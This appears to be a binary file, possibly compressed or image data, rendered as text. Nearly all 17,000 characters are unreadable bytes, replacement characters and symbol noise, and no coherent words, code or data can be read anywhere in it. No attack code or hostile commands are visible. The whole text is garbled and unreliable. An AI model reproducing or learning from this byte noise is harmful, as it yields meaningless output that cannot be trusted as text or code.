�������xW�F�y����x��$0�#�9h�8�jA��(h��)���w��p�Iv*��0������&�+��iѹ���ua�q�8}f�6�p��©���Ih��j\8x�TV5d\����0�| )���4�[a��(o��1�&�x3�zB2���amPm���<V���EO��H�;�����ubYy9�Y^�n���BQ5VQ��&��0 jA!��H�>���ٌח�' ��lB�T 4Y9@��Ř��(����iِ&v������9�0��]��T3�0�N�w��Mw�� !��I��遻��Y��I�악�i੐�1�yH��96��r�tK�t<x�I�K7�Չvj������N't�tv�j�#��v�1��Jj��v���s�f�хm�4��v���x����u�S3V��CuB���O8#8Qt"c`� d�Z� b��Am�Zm�����<=�O�	��F��)q�P�����ؑ1Jo�G�'rW8:oeA���?���o�i����p]�d��RB!�0=pQ�a0������X*[����c:�C�F6�;��@si:�΄A`s(�u��i�� ق���ȧ�*��9��(w+8t�
��u1@uGKh[���u�������uO+��Ui�:hV uT;vSGhV��AG��:�Rxh����P�4sҰ�'�j�+I' n8'�G��fW�&C�jx�1ݚ���M�#��#�2�P����ڔ* �� � Z�)^�� ����V��PH#�� +$r�(���5(� ����Y�͈}\ڥ�`bnd\���h	$��%ۘ�-�� ǘ\��P�6۾P*��W ��;[��
�{#���E���ik��}��Q��w�G'�
�^W{����pK���X�툝���Iv�Z�N��A���!l�s�u���f +������9�m��� Â��
�������
��
f�xL��/  ."p��a�%ZyNd�QR$�k1��u0s�B��#;"X�;����� 
<�� �F��n�{Pn� G]����«U ���m�$u���>�r �@�o�H�׋���.��p�'
W0�a@�)����է���(0��+�{��k�mT����̿�;x�j�����9h>�ż�Nxj񶉶�\���y�8�C�^>\�Cx�A�8H�a�*��Ŝ�� l�c;�z��������	i*��* ΂6� �^Q�o��\�|�$@�6�h��!yă K��������� ���Mw�ժ���/��yrN�z��!x��#�a�f|�Z" <�Ƹ��,��
���Sc'GTF!�%&�%��رn�qu��q�53�5_�o�����0@��W�o�ܣ֛�]��mt �7���������~-	И&�5�ˆ��;���ˌ^������H��ɨ>\tZ�����+�u��=h� �!�vKh��j�J���f�%Lhv��x�u���M�Q�����ªЁ�����|�"<�ĚA���T��L��g B�	��#�9oU�+;3'�f9��:��'�M3-@Ci�m����Ef�X6�83�����u�."'r��U�=W|Z]xL�	['�GL>��
�ĊlM�!�q}����^��� P��G �;�<�ƨ�q����Z�F�L؇}����[�]�ؿ��EV˵L�u���� �][��g��w[���̛�=� ���,�x˂����\[j�]����zZ�=H�Qΐ��Ԍۮ������q.�	����=�v��霿�M��)�N������x `eP ��QN��&�d�����EK4#r� |���bc�
|2����m�Ns�"��#4���4Y^1P�' P��r��>G ;�eb�(����>�A��[�1��g�}��0ۘ���"���Й� �7��;.�e��<޲?�� �C.�p�-J��Χ�S}nt�I��H���>���ȏ���yw������<u!v{� �*�  y�B�h��^vs.��i���h��{~����C?�`7�%h�=h���}��N�ܙ��OB9՝"up�g�>:�� -�Z!���Z�!;t��Gtl��0p&�q����v�'��X���MP�G�
s �<y슁u�
��4�!G���>�U��3B>�>���IS0���o�P�m�����"`�^� ��(@��{�e��=�ܾ�}�����������$�l��_����Y��\��-�Z'�H��o��&?�V�W� ���$�vpT�uΞ�M�f�����g��-�V����$��P?�	.엥�C�2D8�`�~Fl�����$���G�)"ر�,-�X���� 8����YdH~��ys�	�I��P����Q���*��U�R!��A��H�4�N� M"4	J�	۱oߊF�#y#(ذ ����J#\���
`L�5r��Q�V��e��B��L��_7l�`՜9w�f����f#��c��"6mr�� ��'^����[x��#�s�7<O�>�	�'T���K8��ĩ#/μ�uꬭWϞ���Й���G]"�"`���0>(�
L���@pA�#O����!���?2D�5��&CqDK4�DC܉��Z䩦�d�ɢ�B�������� ;f*���D)��\R2"�RI���$W��,��(K,s�R0�| I�(�(1�ɥ��d�F�� iN:ϬR!:R�΄��2���4���1M��)OS*��5�\).�!L1�L9MH��<�Ģ\lq(�z�	�Z��*Xcu5)�^��{���a뵳�� ��Ě+���B��"8�YX`!�h"$�)�0��i�kl:�� 3t�9��s3ہ�{n�#޿N���P�Z`c[m�Ua�MD�`xx�9�nx���W�{γ��n:�B�n;�<��S�u�{P����0GG��O�,A!���3�@q��v��l>0��
/� ç94�?>L��꫋"uE��6�����QA���L��T�L�'ʲ͆�JG��R�'��{J���Sm>��4O����!�Ti͗�;�����K��|�o�]�7�P	� � 	������2$�K�K����0��q���)Ud~bq�8f>�X���ժ����C���0�ڴ��z�|����g��`��p�	��B����`\q˥&�t1c�]�'8�W�Xe�U8�h@���1�@���k��҈�C&�0:,�V���YL:��fBp�#c7?� ��;�YÑ���LB;D�A G�g?8�D��P� �AB3Z� d ���Bp���m�jX�"ug��imk-RQd��i�!g���i$l{�w�ƄhHdB(:r#��H`9%��>zH�䶁X�na���F�ر�rz��2g�;��%��\A��'�xn *�RI�f���o�[d-mُ}Q,d���*�SV�{  ��m��0 \`��Y�Xq�\�'�#������vu�(�BX���hl�,
X@d�'�����̹�/רoXu�F�vP��B���"V�U@C
��� y$��(�0���T��*���p�&$i2F=�P;0�awlX��<h�<�a��3�B=#���&2H�Ya�4����
��1vQ�]�����"��t���4�����@�
W�~*$�R$B`9���Q#��);B���am�-�&��)�p���0�8�`�ri}���
P>R�I�<�C*kʅ��R��j���~�O�<#"��#>��k��]�xR�_O���
Ub H��^�����k}+X�!��bM�/���Y�17�B�!�9\�UP���Nx��]��_g�S���z�e���#0�l�A�5�{)�ݸ�n$ZъfT�q��N��Мt���C������*� K���'�:�@6<��B������T�=1�+F�5�(���N��|���Fu�;�bU�J�3�Qec��؆�J�Ft�d���̷���K9�*yɹE�Jfki?˚D	h���"���M��\�^���)n�m)�LɵA#�]��@P)@o	�\3#�l����T���P�p��Ί��@m�Lx��b��Od�rO(����e��@����+]���[��4�
�X�N0-� @ ���k^r�/d):�1�WX}'H �@�&@j�~I�?��Fn��D���B"�;8�GW�������U
��\x�4|�:��b�G>����J|�@B	*�Y��?1�1F��j,m� :�q�{�c-�o#�2:�QD��\+Z��%UyI��c�1�Ɨ���1�I�fBf̲�����ۑ5đ���&a4�H��?�����J����Y�#�׭+	�wR����/Ҵ�t0Pi�s�P�r��ָ�-��M�g����!</�!�aQ��Ї�wc�u���]s�3潧��6�[���s�w�:P̛�{j̢PҘ&ܛw΍�CB��G��`z���7�AFoP <�6�:p8��|� 7#��cV�m
G��]\TMM��Rˑ����_?Q|��=*٫7)V$3y�9O���De+[���:���"@/���k�����J�-��Ѥ~���{O:4�[��+Ey �)4	;%��'�@4ۛ<�#)�OZ@�1��	���k;az���4cr��(X6����;e!��0Sۦl'tB���-fzp=�/�ߢ6� 6ȼ�y��d�/0(삆����C fj��R���o����t��Y9��#��3�˨Gx�KĀ�w>=�H�7{#�|�bo�D����
�.ș�r����>&j��{�r���C��8�3(`?ZD��/Z�����"��ա�^D�+F�`����$��,�#	<FىF��A���� �2��"�@6#���\��z3��3at|�U�3<�2�@�C�i2�AQ�?���F~��m��5�ƕ���;a�-�-,����x��������h��R/S
d+tB	� �(�I(D<]��-.��Y�o 6�+�1|���gٗl��h��� ����X�����k�mC�U��D�#���R�BL�D�JF�>�D��7{� 
�m��D���j�N��+"���>���+�)�>��'��B	�>+¾�ؐ���Z��[�0���[:A�:3��$��?c�2��?-ᑲ1 Qr2�`����̿:�5��w�+�C��<�5Gy��;��kd��2��C %�:�@y�z�|��jA��G)�D+;��IcȆ4��|; ���e������N���dA�(H�4I`3ɒ<�8������˛�0�l062l�~y����q�<Y�U��N[o�Q��@Cs��[��������8�J=Q�J��D�l�Hl0B�����䫌��!������;�+ſ*k8(*��C�!0L�8�QL`��ܱR���ʴ�_��*9�a���L�+v������s$p��jHּ2��Fy���5��5Q7�G��́:�͙ N���d3j|�;!�i�Κ�N�AH�� ���D���NM-M��N� Z� �����<�&cI�&H5�Ͼ�Y��n�ՙ�I\�`6q��nClP
��e����м��d�
ă�Us5�<�gy�9�P9Ȇk�y����ȃ=Qs=�u�=u��X!sQymQ 8�G��QKL>�d>s����U��Z��RT�"�[E������;?�0 �R*�R���,-9�+�*ᬄ9�8����Ϥ�~3亚@Ml��8P� T��S�	+��S�Ӣˤ!�	I����@�#@�$�̇��M�/;T�L�Ù%�G�*�N������a;���A�T�]���M�d%_9�l��TB�V`��n�[���_e[�U�µ�^��_�� �b6��]���óO��З���l<����@�M(o�X��DW�u]ueW@���y�]= ����|�א�D����]kX)2XA1R*7P؟JE�\�YR�8���-��8��	����Y߄�ˈ��?<ZY��?
	:���L_����x�7],�:Fñ߅�_���DZ�U��yY����YT���SD��a��d�G��HMU�� ���$۸��Aaa�M[�<&����=ЕSs����Q�9���0����\��0$\�V�\���� ��U�b�T��� ���]d�P`a�]��n@]o��<x]3�]uM��R��]����]y���WKo�ൡu���L$%X����0�d7h^qP�uPؕy���^&-���������L�rL�	#��Ǉh�X���ű�:t`��?��,=��W���%	Aze�@p���ǣ�eg��8�Ͷ�+�Z:�Xf�	u�Sal�,X+iV�*QƱ�;a�C ���s�p��6CN6�G�x�����7�ED�`��� �4a����&a~;�cr�tP� �Pi �a9��)���d0��i��k���a"&b2�h½�@�$V�%~���b� j����V�\����.��V݄m8�3Nc��iu�Wsc����8��
:��}����s��X�4��lh�Qdo辿tU�"%eR��^����)���^�QZ�Te�P�d$_'�]�:;8:��8ڈ���,N�vDx�m�S�]�kT�A]�%e��В%�@M� �2��#�i���ƃ0 -�Z���C;����i��Զ�m��%�� ��np��]����N�[�4���Ƀ	X��^��荎������i1��`%i�.i3��ͨ�iQ���]���1� k��r�/�]W��o���4恌�]y%j��oHDj��9��Q厗���jt(�AV8�N �F�A���'
��M�%��dK� ��#p�^k�9q\��o����:�#�S$�UY�t��������3����D���R�-�_+��H�x_���`~���^����$���JT�n��n�/����Cpm�z�9��vH�V[F�7��ۆ� ��pO���&��,�Nh������v�N�n���.�Z����n����x�G_i#�'6�j��l}]1�l��M� x�H�oVou� ��-j������$����D}��j � ^��+�*r�����-hod�k����$�1��!��������y6���ev�G	+�"�����-����2e�(��9���K�l��e�P�v_�Cfx��2e��դ�/��������l�4�i�%�>�I��-�IIԉ�	V�/C���^��	g`s�����g|����
>H<(�n����c��V�&���k ^�Ut��xiJ?���t���k��J�t�'2�w���8�k���8�x�:��n0�k�� o�W�{VG��G|c[�{8ށ\=�m0��`�!����ΐ+@8)��j����j�p����8���kp�^A���-7��B���,��
�T���q�Z�ɂ�M� r�+�T��� x���z�B�+Lqy����p	�������ZHy�P �ϼ}��l/���3Q)�!AK�}�g�P:�@Z��0�3O���{�� *� .<Ȱࠄ�X�@�(�� ��N�M� ib	���!�V��"�e�v�5kذټ�s'РB)%"5j�}[��[M�I�&�Y�(թ�.m��� �\6aΜ#�t�f�ۦ��pa�.޼vy�廷/��<v�)�g��;��0n�1��R8gٲ�s�6s�����p���t��P��r�
s��e˹n]�ܤ���}�7�����L`<���Xs��9t�˙C�K� /^�t9����Ǔ/o�<z�Aֳo�����ӯo�>�~#����2*�	YH���|����J8!�Zx!��)�:8�2�8�|��!�> ���b}�"�!��0{� �BD$C?F��IB$�H�@-P�!�u��He�d�I)���4�4��Icx1SO?�t�Pmu�U!`�Suf#�MRe��d��V�܉�-�U�Hu�2Gjm�\\qMzY��`�f�a�%���� �7�s�e�u��g���iՌ�i9��
���l�Ys�n��Fi��o�Ǜ:�W�qɕ�\s�E�+u�I@ ��@�uyg#��K^^��]{9��.���;/���{/���ox3֘�{4 #BLi��	٤BI*�0���rx��JA4Q�j��%J%�t(���A7�Pc��-���Ut�I�nNe�1��T�w���Xc!��sl�'l��<�E�<��)�U���)�X��A*9���*���
�7�&�i�e3k��f���&[,i�l��2��m�gM�ҮV�kС�����-�� �z!H$݅�ݹ�{^���2FǛ��/ꩫ�:뭻�:�$�g�6�W�G�$���;�y���
�`�0��Hjm	�J+�ԑ4G�Eߨ|�=ո�2�p�lgT߇�՟=SCN7
�u̡ (���8-�A7�D-���&�L k�BL׺v-DIf��ͤ�4�a���Q+[���X���V��+X&$M��%�9�� k@x��]+[��!��E.r��B���}���B6Ё�]\�r�`�zb'�)R��V�"Q�/Ю� c�~W���xf�X���#�

�@IH�1�|�#G�(&C!�P�^R�!���|1���hR���̐��NVf
  Lc�FB�UlD&��&�!�\A�L �JL k[K`�H���2��6ơ*
x�l�*M5ֱ��y����j��Z�愥if
S(��RM�c�Fg޼�ux���� ��� ��#t��F|�>Ь��i��}���'@Sǈ�"�آz��32����f��"T�A3i���$�%	YK8rId�A'�FR�D�79�O�#�J[�'�PC(�І.����ou@���^t@��E*W�T��([�,!6PU��e.}��_R��I�[b��+H ����2m�L�8����5�S7\5�
Hܵ���!H*����z(Nt
#��z��9A�#��d% �F1���,f3����2��A����=�D ���J$�]-lW;<�B��P�L"G�xgh"{^J����F@�FMs�AZ�(���9�³D�,(j�)̞��	�O��S���P�:xa����pTLIm�܁S_U��@2���n�˸�3������6��9s;+	�I���pe�qT7���xͫ��*I����l����v�c�L��b�%����]��#` ��Ҹ�6�1��e
2t<M�"#�d@��E6cl���%��5HO� ��f�e�GM��qdL:�6��i��k�#��Үx���ǝ��r3 �7�|d��� 6�|�G�ĥ��D%|x�|��Ҳѷ��82}�q 37��X����W��լ��7��ի^�f5��U� �x�7����
q�>�O	#](�Q��v�G��D���#� 9�6���m��`���,��Dá�Mȑ���u�v�����G��%,�#�Q�%�-L���|b�%��l��y����)o�3K�|>mL�
�s��<^��!#�;D ��u�y`7���G����1�Pi���2����j~U�1l�kXs�ڬ#ձ�`n���fֱ��ga^��3d�]�-�aV�#N�:KGe��=11�;�.�UR�� -	��r۾;��w�1�dm��ђ�-�ѝ�ūv� ` �U�3,��H�����D�:%�'�HlS(��u�]�,e�W$��,�xc3X���e��Y-c 'z� ����JN-$��xغk.*TaIi4��6�9� �Pꃣ�!2���T��l�o�>L[�-[W���z-�_�Y�\SN�w� #�ñ�8�u�����!�������H�=���U�^ �H��X�#�����3���(ߺ��	�[<��G|Feǔ��̘pDp��|�Є^7����J���Ul�e��1\����Q�a��
fh�
��O�W��e��$�:	�&`BB��V����a����kУA_�%��e���I!���\��y���������ʯ�ڃ��5(�QG��_����U6I�k�F}��EN9}�d�b/���Ft��q��` v�M 9�@��/��/��!tVr1^x -㑐���A� ��Hl��	��Q���	�-\�����>�f!V���^"ŬL\ٰ
� ����蛗dI�d�	@�@AH�-4�32T+�!��פ��#�iZ�E�]�܆�G��P�ݐ��ix�h �~�D����\���ٚk��Z��PtdlNn�(��'�.n�!JK(�=���d+�N~�S�}�9l�PЇ?��@V@3 Wv�4C3��Xj��%Wn�Zz�Y���Yf�Y��0��\ޥ]x�[�e]�V��\��_�%a���b.�b:�c:&-l�d�����C:��5lE7t�gv���h�fhv� ����A �A�B�A&�f&�+d��A�&[�eV��W�V�&q��q'r���L�e��4�tV uV�uR'd�vn�܁|�`�xbA؀|�:0@�LA	x�
0@'T�]@�	ā��$t�	TA��+�9, ���,!EQd�@���D 4X�0
р�|�$�RNJ���(���. d9e1}T��)!��ɝp���frEg6ň�\QM�	��H�;�`Ygi� #D��h�Ny���� ��Di�0�<Lð�a�T�H�d#�`Y��2P��9\ΐF��I���)�r��h`��#�@4����cI�G�řD^5Z������N�@@@��&�-d�|��	�}]�I�������Ԋ�Ő��m�DF"����S�\���q&�L�ZM6N!���$O�"N6G��Zr��)G�b�!ޤ�*���	�U�7�X�eYf�X�e\��]z�V�%`�+\�Yf`�eV��`ʫ^��^&��EE� c*fE<�cF�6P�TfNEO�gv�9��Ďf7l;$���V�fl��l�f&��n&'qz%o o'�&�r� 0�etJtJ�9L�$\�un'�2Aw�gx����XCpC��t����	4@����	��ԶC;�� �	�� ��P�P�	 ���I�a3ԥ��DEE�d�5���}G� $+�$d���Je�.�߆��QSpŌ
J��(��(W0�h��L·*��X� �qč�^�} cx,)Yy4���¬����R��J)�x��t�;� 6�ѽyT�v��`J�i�#��u��n�U l�Q�����R� ��M@=� ���#��D?�Ĕ��EA�6�n�D* ���Zi4Z����L_R�jf̤���P�1�Y�*<���߫�DO�h�i�%~��+�Ť+R���Z�e͆5�Ur�F���e�ek��d`aG���? @Ɇ�p��\��\��o��^����e�&��EG���+��ka��+�VD��+�:�d��]�=�C ��|&uM��6��Z��z@�A�A|,+ @�bgo�,���\�9,�eԬt��
T@��lu�,wz'x�gy��Ԁ�"PT �xBL� �A}�@4@���N�7�T�$|E��C�� P��RCeD�0����BI�4��56
ј�^@����h..�n�0�S n�:��.33K��I@����jn���č������N߁�04��9�3:��:�3�.�o�H)A��@��:}KE�S����NO7v�� �8����:�:.��c�V�uU�B�cs��
<4j�ꛖp��Lǩ�Z@A:�@��J�s��s����B*�����! U9Pt�
Q��UЪ�jN\C6��&���)�"p���P�Q���LkK�j��jL�ZRb��7}��-+㠃��E�Y+G	ύ��*
C�N�������X��X��Y�0񺾫\�k�ޅW�+1^�]��b��
8�b>fd?1oC/�`�=,�lO�;<,����3�zq���&kz l��g ئ���1n�b4�nb��-YUt�A�W  ���2y�yz�$W@'(�.@��rCL��$�4)̃ԦtԀ8t���$���)�@�R-1��\�9��0��0������m��V��HF|�/s�&l@1�0��/���\h�L�~&3;�o�'�l��NIH�ŏq.H�`�v��x��|�0r��� )�4��t;�8����E�pR��O���58��Dp�� Jy�OD�����=�S@�ƙD!Q�Y#E!�4gE��|Ǒ��oᑢv �oF�� �4)�y�9�׹���������A_M7�1�N�WUM�U��DS Pӫ�[l��%N���-��ڃS�T�!v��q˭Q�a0]5O�$�Q��Y��Z%[�u1)�(F�е7���0��ucf`�%6ake]��b�e��0Z�@]Ϋ���k�W�8�e; ��dfUy�ʀ6�>l7Dlh�h[lj?��e����l@@a�vn'�s�vbԱ[�o�@�o'�7�"�rr�67�"�.T�'T�
@��ƀ'h�p��sC;L���$<�Ā@�@Q��E*�� 0 �0��+��D�*�w��	8�MN���& �9(���T:x�;=�O��;�S���~�T��	�(�O	I�@I�G&�D�����8��8�	cҎ����=�����8ޛ��z�`�O�:�Q�`�x��&����Z� �фM���I����ڨ���%:Q0�4�y9�M��WD1��̙zt�IC�A�@��/�yJ�fx���������y �y�{�cäI�V`�9R�'�m�FR���Ф�M�����ƞ
�f�(U[0(Z��cX��(Ґ�ú���?���ϵ��0G'�$Y}"9�� Y����uD P� A�.&�p`ā.<����e��qcÏ%^�Ar��+�t��m��Q�P-]�kԮ�cwM@Pv݈
 j����2]��S���F-D>��p��T6�2��Ċ4�B�@��	��M���.]�r���{�k߷nV0|1ŋ+,^|��X(۰�F�����z�]�>�qwڟ?]R��@=�� ���U4>�  G� 
+���O!H�̉�JH�&M�79;� �i�E��+�ozj�9�M�JhJ�����ݳ���7���G��:O`c��hhh`�#�`��,���qА�`�
�DRR8�U\1�\|�e4�Rh���<Ig���P��\���:$��	%��Jd�tR�*��.9:0�l��ƚu��L��<�Lm�13���
�Ѧl� Nmdғ��4�9��.�ÅG�!+�|�IH�C`����DYdQ�P_<��RK����B�U� B���*+4m���pt�u�^�Ӛ�ɦ$�@�+����)��a���8�$�N`��Ӛk����6a��!�8� Q�D�!�}wYr��x�m�0>��t�՗߀� ���7�t�@�a�5��F�Y��`>��٘��<�p�����
���%��d� �H��V�H��"�h#�@*�$�*h#�H
�f�⡥���%���q��	�����[������ƿ���k|�&��B�� �HC,�2�#Ժgm���K��J�-�p�����w�q��A2%(��2�XǓ*P������A禝vRp�$��I�n� �4�W ��	��4 &B@��&V9�!�`n:,�Cf�� h��:�o���HO= �{o��ķ/�����{��
~
4A�?��#���-�PD4�F$""�P�*O5pE�bE
b09��H��BpW� ����3�*5�QT����J��M���Ą�2��Vt96�!��`C��D�k�O�@�� j *P�"��VP�< 	4�2�.rq
�.u��a����@�
���˪V��W�@VWQۭ�dC]UcW������0�)�Y�z����-0]k����V#'9,h�c\󒀹�`�t�]�r׽�U/r�`X��W���B�+�10Y��b���x�0�EL=�!W09ֱ�3)K�J�����"/��˄�L���ey��<b�h�g��I>r͂iKs@J�F��=�6�&�-��J�OS�V��T�jk�H�0��%k�9��7��U������S���KL�8���Q&��F	t�"Ѽ���Je��>4���# !�Ԁ��i  ^����C
����8@ ��C� �����Hsh�+�Ha�y�c�� l�{��9�Ǟ�����Y��ְ���t�1�/M�_�'!�a(C �Cd��B�L�W�X�&Eklcd}�^P�hk[��UD�G��N�EG�����RW7�R�Z6���ФC3�P `�����XA��BQ���:�9-N���^�T�^�H�C�8Y�p���h�;R�*{�M�l�ʑ`�F�Ɂs�K=��	'0�&�zr���cq��$��B)JR>�Y�ׄi�/}�a�r-7\�[jX^����ᯁ����/.�Q̍�&	AR6�$�7��8�2������nF���� '	Z���䣥�iL{�6h2&��)'��Q��>��/lR)
;�B��L�+��Yj��>�T�KC�&���p���@.�Q�����&C9˔�2h�dЀCĀ>�A;J#;��y`@l�,�ҥG; �G,�v @ �j��<$kB��98ǋԑN���t5<"Ș{�󽴶��~�Z��V��'H����M�U�PY��^�Z��UC���-��4�U����6�βr��W����a���ݢi�K��bg��Fʰ��1]+6I�z{���Vl" ���h#(q�I�Q��Tq3p���RwIu� N� $�Z���]>�.⅋��W�
�z�U5Д�]U�W�S�� a�+��:Vł)�n5ґט!#'ii�c�,%��`v�Ҕ�bX*�ʶsX�K�+מ�^���am߰*�ew��tX�Q��~��)H�ʼ��'ѱю�c�]�$9&2�n�3�,9�<N�he���iT�I<�45��#'��$���O~�*���O������b)��X ���z����;.ψH"��?7&Ў�Gm�)�f98DjrZ:�Ѩ�XAdi� �yDL�����&�AN�Z��(��<�8B@n�<��H�I�CBx�A����Jظ�}��|�*ٔ�٠���>���FP~
��D;��A����J	�MC��@$>$DHdNCw�u����D���b`@\A����'A��y����ߺ;� �:`^둰[n���r�N?��.�HNzH�(�.�k���!�Jn�N A�myTnR��~p�ڨr�T���z����L�$m�W��[�Β֎Y�e<�%��AZ���e�B���%�J���\�n���E^⮕^Ib��H���z�_���F,�l������ �d����R 5������=��!L�x\m��@�J��)�RoNh�l�jtbk�f�����1(���fm��m�� ��-l"���&�eBϨ�!����1���*g
r��L�4lj3�  BG� zʧ � � ܏$_�ThA 6@  "��nM��c��QP���"`)�.P��=4p>8@�	]�)6\�}�m���M�D�9V�QZ�y�� (�D�L��b�X��R.�r�r?!����.B�� H@�ą�C:eJ��'z �@�6 ���dk�����*( ��9�PV@�V`���0� ������H&�(y�7E&@�Ne�o��/��"�K��n���W�%��ȣb�E�L�:��:�)���;I�ԅ]̔���1aP�<�\V�]��^�b�n�pI񥗆1��s_�4�a��V�d����@A�p�"����h\`�����f���sk؁�j���ƌ��F+�"�ঠ�����*�P/��-�o!kt!!R"ã�/�l :�	* 5��t��S\�������E!�B�E (@ \   \�@j��'�$�R��
	$�;(�����c@��|�G|�?��?�˘B��	MpR�d;�@,�j���,�-=�-��.R�RҘ1� ' ����@3
�1SK���:z
&�{��2����e��������*��Zh�Z6�.�b�P�`N��$S����� �\H�ƀnS.s��7s����U��ΰ*�fLnb�r���D�")X��X�N�6�գ��:��\́b��;[��%<�S�r�=Y�c�=�3���|q��?�_��DgԬ�tL�c��T��` 6�c;�c?dCVdG�d cU���c B���IE���+�O�f�Ajثj�Q�f�k��¬�Q��f����,,ؠ8�n�
�"F��F��p�Gs�	 �Д�@�J���s<��d��@Z�@)�<�د�T���a� K��vR�!���'�m(��A�MM�-<�Ԭ�GJ�>�->2pllO��Gs�M@��+��,	�Q�zD+Cuђ^D~�"�.9�v��b`V�(��o��F1�;$d���1�D׊w:�������g�RuU�py�Uː{��z�dP�5Sbn�A�dXQ����@�@" ��6�th�� ��T���n@�wն�*���p����Wȵ\����s��5�����:ϵ\6����E��A��=�%^bq���;���>)�	a!aMla�1_��^$�Ӕ�?�O4�d����؈?��Av���4!\ aE��]�+4&���lL��g��k�#D9wD˦D?���p�,��,  v@�pC.& .�.�B�P�Paks2"��(�J�l��$G#R`��II�e�6%�V�$y�� a�*���\�	� �`��I�(��R��GM�t�4���c��� wh����-@�j��m~@�ڐD���t�IV�@���C>���!D��~����?�aAW��~�P@
�H�1U��������Ĝ1�T��)6A�R59�S{�W�E��DP�kW��TSX�1��9�@�
� ���~��.���T������>���*�&����骁������ξ8Q:��A1\&XZ�!�n��H�;]q�<؃Cx��=���@��z]�u]TةL�:q��fa���f����n�$}���9A����Z�=�8!5L�A)BE���������f�l��TOj�xC�a'�&k������8���l�A��A�ݦi��,X!r���.j��FM8��8��ky���Tg^ ��^ �@6:��4@�$CǤt�&A%f R`�^�B `m�v�9�`H�5!0VA��qg�=�2{�qGpz��N�+��2�:@��<���I��=U���Ǚ� ��D<�.��\��vS�\ ��H���&���G�ٝ������Hf1[�$����w[l�M:�蟲��c?l�Vm�5'@N �Z�
�{D	6<�\�(�.] ��`6����CzVи�'ц�D��k�ZZСX6Q�祦�<�F�Xq�����ڃ��=M^�ړ�\�?8�_�[ت�v����SV䶏����=�/�ł��n��g�O�fk�PZ�f�Xj�&��B����q��4s�ḭ�T"�&�8���jo`t.j��� �	d��%�2l@&���c<m �c�����E<a�C:!<���f`��E�of�B6�1����0� ��I�j��R���7�=��}�߽;H��[����M@V
様G����z"DB�g�-��-C`WC DXa�3�!.;�l*��p#0Kem�y@�`���3�+��x�wtG�峐�$3s�y���W��z�W P�Ċ��j����D�;�.J����X0}w�ߎ�G"�yZ^�`�a�|.�T��9�ɟ���|ʽ�g���i��\�;�z��|�i�� ��S�#!�3���_EI���_�:]��e��څ\zI�fؖ������N���>���K�d���#�W'�.eϱ��B�IgwVC��*��E4l�&��T',�,  ����B W�� �dM��m"#2���w�W��aH�?�� `R�E^��h$�oۡ}L`4N��{*}` �V�� @ q� p�LH 
�!A�0$A*��/P:���Q�H	J����9|t)�!̏�j��y�䆛:]�ڰ �O�DO�<zB������H��hTDAj$���
�+#C^KE��8lۺ}����t�m��$4@<@0������@sp�	0�Dx9��Y�@�x�F���x>b��J("r5�`��lٮY{���l��jצV��n����'������f�6
ښOxN�m��(-;���{��Tr�8ݚ5��r\�k.�������w���|v��`�z�@`�"� o�,H�r�,G�lV���:���!�	dS
���W�x�"q�"�p��o��a�2A�WXb	: J����#%�(#5���8�IN>	䏂�H�X""�p0"�(��N�b��A��if�j��&���	g|�p#�!40�'1�u� ~�	h��Jh�����i<�G�}�@��Q�r�i�@	��`)�l3�6͍�����j7tk7A�Jkj@�T+����9!���9hЇ���F ���k��@ͯ�J�M�n�-�~���w�!�J��IX䠆>�Y�[>���?��B>�W[��3'8 xҎ1������CUx�Bu7��M�D�H�qE�$y�H"�J4�גKL��QU�>TI4ߔ�Q
x��Mu��fG`�VM�VH0��Wd�5�!? 5X���5�u���{p�&̃��v�"�XL^��ev_VGyr�R�*
l�^frp�AIA}�����l�Ih� "e��5���"q�w�r�i�\�PBAl��C�y7�xM��^L&^��y6F<���{����;X+ ��� R�`�JXa�fH�5���$Ҹe�2����6ވ#�T6�d��r�^��d��󈾓?���U��B��+�hLDS��@�	N> ǜ�4p�@a{�D�.��j0���G
"�������lS�	 ����F�QyU�n�*^�*V��U�L��Y�J �XЯH8� YqP+��oP#հnnàh�����Fo��\�RB����<p->���޳��� {8b��� ͈�x��WT	BB�c�*i@b���l)A���d)/�I�d63���f9�	�d�ɘ0eP(ZlW�@�iP��Ԩf5����p�/��|̫� �<�t�;��`N����hrx��(�����oE�F8�i�49�7`�9ָ�q��M
 ���@� =�I�����=y��ρ.t�ц�ӄ�$�u��N��C��E �L�J��F�i�> ^�W��(yJ�I����&z���!eOH$*�LԽ�F%�ߎ��G��c_�����o�4��("!��JU�?��Q��?!�IEQ���~@d%�X״�7�>�M 03l�Pfh�2H`���u�|��_�J��@�s���G��kN����b���Ƨ@�J�P3�8�1��^C��������U���$��jb&X!��@�7��m��
�q�L ��ʸ�ؠp����˷��lG � ��yx�0� �[��ŠѴ�$�*P��F��H��V���� �������M�bWŔ�d�~c�7��oO�]Ҭ��L�+Y#�-PK�D,�����R0x  ���
���+F�ᓤ�͚v�[0��m-�NOyp,���,V��F�؉��
 5PD��H|#�)�>���,��6 �Y�nu�a]�Ð18e�	�hc\�lt��qv�g����`���F�y� �lX:��P/�.S9:d$��t{7ͩ�hT����IG�#�
U�"�]�S��?QLiJ:R��z�j�]A:������LbJ`Y����)��HA
�a�O���5��+��v����}�F�`ۍ���p���x'��f���0�c)�dߒV���� �������gk8!V�V��<m�}3+���p8�zuD��Xih��@s$gyW
g�E��\e<Wr��F�%>v˜��w� ��wE�a� 8�3V�h��AP�E��q��&3��Mҳ�旿�T�IM,�_��'1�QʗȄo�d�Sڬ�EVf"b	˅1��[�2-�p;R�DR��>p�=�0	@ .�A &0v�f6#2/H~�S�F�`���XvP(P�ld#ɶm7�Ak8���Bp	
\B ���;�,g�����j���MS�w����n#����x������p�<�@@|�3�x� ��fBU<4K]�F'�ѐ���&�=�覨Q���$O;IDA��h&"SHbj��j�k���?We	%�#(�^�k_a�le�V&�f!� �vl��/����lfp�@*01(�38f`�7hE��;ȃ<�?�\��}������B���@o�8߀�CU�ހ��fC� p��N�c��8G+�ZB4D�[BWqM�
����<�� �wE�\"F�UrJ�.6�� ]wa�u�����1��e0�x��GP� s�s�Pt��H�A#C#DcH_Gqu UGu�J4S\g�3��
E�J��`~���Pi�J�!��4�05�����n�ʲ��w�G  x�<0�x��fau0��7!y@S�`�C?f�4d�*�!IV9��"�#��>]pr��3O ] ��$� Rt�1P�x�qHEQɧ|7�
+���|H�x�����s�V�W�g���R<"R� 
rrU��ab.�hȡ~�'���#�6i<5i��dA�I �he�k�~fr�T	�a "G�Th�$<e%c�?V�UC�>\B ��`E&��f��ÖV� y����}� �`A��� @��)�8x�=Ș:���,�*�l����B��P�%�� *� �C�5C�C~\x�]+�+�qp
G_w���*E�+|w
�bq��;����[ؐ-]�E|.�UrX`6�3��n�@r�@>� ��	�0�/p]�D/�P0z�
